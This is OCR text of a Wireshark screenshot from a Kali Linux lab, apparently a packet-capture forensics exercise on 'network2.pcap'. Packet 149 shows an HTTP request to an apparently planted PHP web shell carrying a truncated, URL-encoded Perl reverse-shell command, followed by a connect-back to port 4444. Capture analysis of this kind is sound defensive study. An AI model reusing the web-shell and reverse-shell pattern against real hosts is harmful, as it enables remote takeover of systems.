 Kali-Linux-2022.2-vmware-a...
1 2 3 4 2 14:41
network2.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
145 65.728712 172.16.8.50 172.16.8.52 TCP 66 43035 → 21 [ACK] Seq=172 Ack=219 Win=64256 Len=0 TSval=3754257078 TSecr=1463346
146 65.729763 172.16.8.50 172.16.8.52 TCP 74 34039 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=3754257079 TS
147 65.730017 172.16.8.52 172.16.8.50 TCP 74 80 → 34039 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=14
148 65.730040 172.16.8.50 172.16.8.52 TCP 66 34039 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3754257079 TSecr=1463347
149 65.730828 172.16.8.50 172.16.8.52 HTTP 654 GET /bBHk1d.php?uBBBS2=nohup%20perl%20-MIO%20-e%20%27%24p%3dfork%3bexit%2cif%28
150 65.731067 172.16.8.52 172.16.8.50 TCP 66 80 → 34039 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSval=1463347 TSecr=3754257080
151 65.956042 172.16.8.52 172.16.8.50 TCP 74 50938 → 4444 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=1463403 TSe
152 65.956064 172.16.8.50 172.16.8.52 TCP 74 4444 → 50938 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=
153 65.956347 172.16.8.52 172.16.8.50 TCP 66 50938 → 4444 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=1463403 TSecr=3754257305
154 65.965017 172.16.8.52 172.16.8.50 HTTP 279 HTTP/1.1 200 OK (text/html)
155 65.965054 172.16.8.50 172.16.8.52 TCP 66 34039 → 80 [ACK] Seq=589 Ack=214 Win=64128 Len=0 TSval=3754257314 TSecr=1463405
Frame 154: 279 bytes on wire (2232 bits), 279 bytes captured (2232 bits)
Ethernet II, Src: VMware_25:77:b6 (00:0c:29:25:77:b6), Dst: VMware_28:02:37 (00:0c:29:28:02:37)
Internet Protocol Version 4, Src: 172.16.8.52, Dst: 172.16.8.50
Transmission Control Protocol, Src Port: 80, Dst Port: 34039, Seq: 1, Ack: 589, Len: 213
Hypertext Transfer Protocol
Line-based text data: text/html (1 lines)
Wireshark · Export · HTTP object list
Text Filter: Content Type: All Content-Types
Packet Hostname Content Type Size Filename
154 172.16.8.52 text/html 44 bytes %29%7bsystem%20%241%3b%7d%7d%3b%27%20
Save Save All Preview Close Help
0000 00 0c 29 28 02 37 00 0c 29 25 77 b6 08 00 45 00 ··)(·7·· )%w···E·
0010 01 09 6e 00 40 00 40 06 63 68 ac 10 08 34 ac 10 ··n·@·@· ch···4··
0020 08 32 00 50 84 f7 b3 df 39 cc 06 6f da 01 80 18 ·2·P···· 9··o····
network2.pcap Packets: 1414 · Displayed: 1414 (100.0%) Profile: Default